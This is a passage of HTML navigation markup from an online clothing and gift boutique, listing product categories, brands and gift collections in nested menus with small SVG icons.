            <a href="/collections/shirts-t-shirts">Shirts & T-Shirts</a>
          </li>
          
        
          <li>
            <a href="/collections/tanks">Tanks and Sleeveless Tops</a>
          </li>
          
        
      
        <li>
          <a href="/collections/all-bottoms">All Bottoms</a>
        </li>
        
          <li>
            <a href="/collections/jeans">Jeans</a>
          </li>
          
        
          <li>
            <a href="/collections/joggers">Joggers and Leggings</a>
          </li>
          
        
          <li>
            <a href="/collections/pants">Pants</a>
          </li>
          
        
          <li>
            <a href="/collections/shorts">Shorts</a>
          </li>
          
        
          <li>
            <a href="/collections/skirts">Skirts</a>
          </li>
          
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
          <li>
            <a href="/collections/mini">Mini Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/midi">Midi Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/maxi">Maxi</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jumper-romper">One Pieces</a>
        </li>
        
          <li>
            <a href="/collections/jumpsuits-overalls">Jumpers and Rompers</a>
          </li>
          
        
          <li>
            <a href="/collections/swimwear">Swimwear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jewelry-1">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/earrings">Earrings</a>
          </li>
          
        
          <li>
            <a href="/collections/necklaces">Necklaces</a>
          </li>
          
        
          <li>
            <a href="/collections/rings">Rings</a>
          </li>
          
        
      
        <li>
          <a href="/collections/accessories">All Accessories</a>
        </li>
        
          <li>
            <a href="/collections/bags-purses">Bags & Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/backpacks">Backpacks</a>
          </li>
          
        
          <li>
            <a href="/collections/clutches">Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-bags">Cosmetic Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/guitar-straps">Guitar Straps</a>
          </li>
          
        
          <li>
            <a href="/collections/purse">Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/stadium-clear-bags">Stadium Clear Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/totes">Totes</a>
          </li>
          
        
          <li>
            <a href="/collections/headwear">Hats & Caps</a>
          </li>
          
        
          <li>
            <a href="/collections/wraps-and-scarves">Wraps & Scarves</a>
          </li>
          
        
      
        <li>
          <a href="/collections/hair-care-accessories">Hair Care & Accessories</a>
        </li>
        
          <li>
            <a href="/collections/fasteners">Fasteners</a>
          </li>
          
        
          <li>
            <a href="/collections/clean-hair">Clean Hair</a>
          </li>
          
        
          <li>
            <a href="/collections/styling">Styling</a>
          </li>
          
        
      
        <li>
          <a href="/collections/shoes">All Shoes</a>
        </li>
        
          <li>
            <a href="/collections/boots">Boots</a>
          </li>
          
        
          <li>
            <a href="/collections/sandals">Sandals and Flip Flops</a>
          </li>
          
        
          <li>
            <a href="/collections/wedges">Wedges</a>
          </li>
          
        
      
        <li>
          <a href="/collections/mens-wear">Men's Wear</a>
        </li>
        
          <li>
            <a href="/collections/mens-wear">Men's Wear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/paperware">Paper & Desk Supplies</a>
        </li>
        
          <li>
            <a href="/collections/greeting-cards">Greeting Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/note-cards">Note Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/notebooks">Notebooks</a>
          </li>
          
        
          <li>
            <a href="/collections/note-pads">Note Pads</a>
          </li>
          
        
          <li>
            <a href="/collections/pens">Pens</a>
          </li>
          
        
          <li>
            <a href="/collections/stationery">All Stationery</a>
          </li>
          
        
      
        <li>
          <a href="/collections/activities">All Activities</a>
        </li>
        
          <li>
            <a href="/collections/books">Books</a>
          </li>
          
        
          <li>
            <a href="/collections/games">Games</a>
          </li>
          
        
          <li>
            <a href="/collections/lifestyle-decks">Lifestyle Decks</a>
          </li>
          
        
          <li>
            <a href="/collections/playing-cards">Playing Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/puzzles">Puzzles</a>
          </li>
          
        
          <li>
            <a href="/collections/trivia-box-games">Trivia</a>
          </li>
          
        
          <li>
            <a href="/collections/misc">Misc</a>
          </li>
          
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
          <li>
            <a href="/collections/home-fragrance">Home Fragrance</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/diffusers">Diffusers</a>
          </li>
          
        
          <li>
            <a href="/collections/home-decor">Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/throw-pillow">Throw Pillow</a>
          </li>
          
        
      
    
      <li>
        <a href="#">Brands</a>
      </li>
      
        <li>
          <a href="#">Apparel</a>
        </li>
        
          <li>
            <a href="/collections/bevy-flog">Bevy Flog</a>
          </li>
          
        
          <li>
            <a href="/collections/blanc-noir">Blanc Noir</a>
          </li>
          
        
          <li>
            <a href="/collections/bobi">Bobi</a>
          </li>
          
        
          <li>
            <a href="/collections/brodie-cashmere">Brodie Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/chaser-brand">Chaser Brand</a>
          </li>
          
        
          <li>
            <a href="/collections/chrldr">CHRLDR</a>
          </li>
          
        
          <li>
            <a href="/collections/dl-1961">DL 1961</a>
          </li>
          
        
          <li>
            <a href="/collections/electric-rose">Electric & Rose</a>
          </li>
          
        
          <li>
            <a href="/collections/frank-eileen">Frank & Eileen</a>
          </li>
          
        
          <li>
            <a href="/collections/free-people"> Free People</a>
          </li>
          
        
          <li>
            <a href="/collections/margaret-oleary">Margaret O'Lear</a>
          </li>
          
        
          <li>
            <a href="/collections/marrakech">Marrakech</a>
          </li>
          
        
          <li>
            <a href="/collections/michael-stars">Michael Stars</a>
          </li>
          
        
          <li>
            <a href="/collections/pj-salvage">P.J. Salvage</a>
          </li>
          
        
          <li>
            <a href="/collections/rails">Rails</a>
          </li>
          
        
          <li>
            <a href="/collections/saltwater-luxe">Saltwater Luxe</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx">Spanx</a>
          </li>
          
        
          <li>
            <a href="/collections/splendid">Splendid</a>
          </li>
          
        
          <li>
            <a href="/collections/stark-x">Stark x</a>
          </li>
          
        
          <li>
            <a href="/collections/wanakome">Wanakome</a>
          </li>
          
        
      
        <li>
          <a href="#">Accessories</a>
        </li>
        
          <li>
            <a href="/collections/caddis-eye-appliances">CADDIS Eye Appliances</a>
          </li>
          
        
          <li>
            <a href="/collections/chasing-portland">Chasing Portland</a>
          </li>
          
        
          <li>
            <a href="/collections/diff-charitable-eyewear">DIFF Charitable Eyewear</a>
          </li>
          
        
          <li>
            <a href="/collections/eat-my-socks">Eat My Socks</a>
          </li>
          
        
          <li>
            <a href="/collections/havaianas">Havaianas</a>
          </li>
          
        
          <li>
            <a href="/collections/hi-love-travel">Hi Love Travel</a>
          </li>
          
        
          <li>
            <a href="/collections/peter-grimm">Peter Grimm</a>
          </li>
          
        
          <li>
            <a href="/collections/portland-gear">Portland Gear</a>
          </li>
          
        
          <li>
            <a href="/collections/sol-and-selene">Sol and Selene</a>
          </li>
          
        
          <li>
            <a href="/collections/think-royln">Think Royln</a>
          </li>
          
        
      
        <li>
          <a href="#">Beauty & Body</a>
        </li>
        
          <li>
            <a href="/collections/huxter">Huxter</a>
          </li>
          
        
          <li>
            <a href="/collections/jason-wu">Jason Wu</a>
          </li>
          
        
          <li>
            <a href="/collections/kitsch">Kitsch</a>
          </li>
          
        
          <li>
            <a href="/collections/la-chatelaine">LA Chatelaine</a>
          </li>
          
        
          <li>
            <a href="/collections/los-angeles-salt-co">Los Angeles Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-erase">Makeup Eraser</a>
          </li>
          
        
          <li>
            <a href="/collections/michel-design-works">Michel Design Works</a>
          </li>
          
        
          <li>
            <a href="/collections/patchology">Patchology</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
          <li>
            <a href="/collections/boob-eez">boob-eez</a>
          </li>
          
        
          <li>
            <a href="/collections/hanky-panky">Hanky Panky</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx-intimates">Spanx</a>
          </li>
          
        
      
        <li>
          <a href="#">Home Fragrance Brands</a>
        </li>
        
          <li>
            <a href="https://tarynphilip.com/collections/archipelago-1">Archipelago</a>
          </li>
          
        
          <li>
            <a href="/collections/cereria-molla">Cereria Molla</a>
          </li>
          
        
          <li>
            <a href="/collections/kobo-pure-soy-canldles">Kobo Pure Soy Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/lafco">LAFCO</a>
          </li>
          
        
          <li>
            <a href="/collections/rewined-candles">Rewined Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/voluspa">Voluspa</a>
          </li>
          
        
      
        <li>
          <a href="#">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/a-v-max">a.v. max</a>
          </li>
          
        
          <li>
            <a href="/collections/barberry-lace">Barberry & Lace</a>
          </li>
          
        
          <li>
            <a href="/collections/bluma-project">Bluma Project</a>
          </li>
          
        
          <li>
            <a href="/collections/fame-jewels">Fame Jewels</a>
          </li>
          
        
          <li>
            <a href="/collections/flanerie-by-maiq">Flânerie by MAIQ </a>
          </li>
          
        
          <li>
            <a href="/collections/flip-rings">Flip Rings</a>
          </li>
          
        
          <li>
            <a href="/collections/secret-box">Secret Box</a>
          </li>
          
        
          <li>
            <a href="/collections/sela-sage">Sela + Sage</a>
          </li>
          
        
          <li>
            <a href="/collections/sheila-fajl">Sheila Fajl</a>
          </li>
          
        
          <li>
            <a href="/collections/yellow-owl-workshop">Yellow Owl Workshop</a>
          </li>
          
        
      
        <li>
          <a href="#">Tasty Delights</a>
        </li>
        
          <li>
            <a href="/collections/durant-olive-mill">Durant Olive Mill</a>
          </li>
          
        
          <li>
            <a href="/collections/jacobsen-salt-co">Jacobsen Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/moonstruck">Moonstruck Chocolate</a>
          </li>
          
        
          <li>
            <a href="/collections/sugarfina">Sugarfina</a>
          </li>
          
        
      
        <li>
          <a href="#">Extra Brands</a>
        </li>
        
          <li>
            <a href="/collections/mad-man">Mad Man</a>
          </li>
          
        
          <li>
            <a href="/collections/modern-sprouts">Modern Sprout</a>
          </li>
          
        
          <li>
            <a href="/collections/safe-t-fire-extingusher">Safe-T Fire Extinguishers</a>
          </li>
          
        
          <li>
            <a href="/collections/santa-barbara-design">Santa Barbara Design</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Gifts</a>
      </li>
      
        <li>
          <a href="https://tarynphilip.com/collections/gifted-by-txp/gifted">Ready to Ship Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-her">Gifts for Her</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-him">Gifts for Him</a>
        </li>
        
      
        <li>
          <a href="/collections/candles">Candles</a>
        </li>
        
      
        <li>
          <a href="/collections/matches">Matches</a>
        </li>
        
      
        <li>
          <a href="/collections/socks">Socks</a>
        </li>
        
      
        <li>
          <a href="/collections/novelty">Novelty Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/floral-arrangements">Floral Arrangements</a>
        </li>
        
      
        <li>
          <a href="/collections/greeting-cards">Greeting Cards</a>
        </li>
        
          <li>
            <a href="/collections/anniversary">Anniversary</a>
          </li>
          
        
          <li>
            <a href="/collections/baby-cards">Baby</a>
          </li>
          
        
          <li>
            <a href="/collections/birthday-cards">Birthday</a>
          </li>
          
        
          <li>
            <a href="/collections/congratulations-greeting">Congratulations</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-cards">Holiday</a>
          </li>
          
        
          <li>
            <a href="/collections/family">Family</a>
          </li>
          
        
          <li>
            <a href="/collections/dad">Dad</a>
          </li>
          
        
          <li>
            <a href="/collections/mom">Mom</a>
          </li>
          
        
          <li>
            <a href="/collections/extended-crew">Extended Crew</a>
          </li>
          
        
          <li>
            <a href="/collections/friendship">Friendship</a>
          </li>
          
        
          <li>
            <a href="/collections/misc-greeting-cards">Misc</a>
          </li>
          
        
          <li>
            <a href="/collections/sympathy">Sympathy</a>
          </li>
          
        
          <li>
            <a href="/collections/new-home">New Home</a>
          </li>
          
        
          <li>
            <a href="/collections/thank-you">Thank You</a>
          </li>
          
        
          <li>
            <a href="/collections/wedding">Wedding</a>
          </li>
          
        
      
        <li>
          <a href="https://tarynphilip.com/products/txp-gift-card">Gift Cards</a>
        </li>
        
      
    
      <li>
        <a href="#"> Wellness & Beauty</a>
      </li>
      
        <li>
          <a href="https://txp-rebalance.com/">TxP Rebalance</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
          <li>
            <a href="/collections/facial-masks">Facial Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/eye-masks">Eye Masks</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/facial-masks">Face Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/bath-and-body">Bath & Body</a>
          </li>
          
        
          <li>
            <a href="/collections/body-creams-lotions">Body Creams & Lotions</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/sale-items">Sale</a>
      </li>
      
    

        <li>
          <a href="https://tarynphilip.com/pages/about-us">About</a>
        </li>
        
      
        <li>
          <a href="/pages/faqs">FAQ & Help</a>
        </li>
        
      
        <li>
          <a href="/pages/collab">Collab</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        NEW
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new"
            
          >
            <span class="fs-body-300">NEW</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new"
      
    >
      <span class="">
        All New Arrivals
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/tops-3"
      
    >
      <span class="">
        Tops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/bottoms-2"
      
    >
      <span class="">
        Bottoms
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dresses"
      
    >
      <span class="">
        Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-intimates"
      
    >
      <span class="">
        Intimates
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/outerwear"
      
    >
      <span class="">
        Outerwear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/accessories-1"
      
    >
      <span class="">
        Accessories
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/beauty"
      
    >
      <span class="">
        Beauty
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/men"
      
    >
      <span class="">
        Men's
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home"
      
    >
      <span class="">
        Home Accessories
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         SHOP
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> SHOP</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-tops"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Tops
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-tops"
            
          >
            <span class="fs-body-300">All Tops</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blazers"
      
    >
      <span class="">
        Blazers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cardigan"
      
    >
      <span class="">
        Cardigans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/hoodies"
      
    >
      <span class="">
        Hoodies
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shirts-t-shirts"
      
    >
      <span class="">
        Shirts & T-Shirts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/tanks"
      
    >
      <span class="">
        Tanks and Sleeveless Tops
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-bottoms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Bottoms
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-bottoms"
            
          >
            <span class="fs-body-300">All Bottoms</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jeans"
      
    >
      <span class="">
        Jeans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/joggers"
      
    >
      <span class="">
        Joggers and Leggings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pants"
      
    >
      <span class="">
        Pants
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shorts"
      
    >
      <span class="">
        Shorts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/skirts"
      
    >
      <span class="">
        Skirts
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/dresses"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Dresses
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/dresses"
            
          >
            <span class="fs-body-300">Dresses</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mini"
      
    >
      <span class="">
        Mini Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/midi"
      
    >
      <span class="">
        Midi Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/maxi"
      
    >
      <span class="">
        Maxi
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jumper-romper"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        One Pieces
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jumper-romper"
            
          >
            <span class="fs-body-300">One Pieces</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jumpsuits-overalls"
      
    >
      <span class="">
        Jumpers and Rompers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/swimwear"
      
    >
      <span class="">
        Swimwear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jewelry-1"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jewelry-1"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/earrings"
      
    >
      <span class="">
        Earrings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/necklaces"
      
    >
      <span class="">
        Necklaces
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rings"
      
    >
      <span class="">
        Rings
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/accessories"
            
          >
            <span class="fs-body-300">All Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bags-purses"
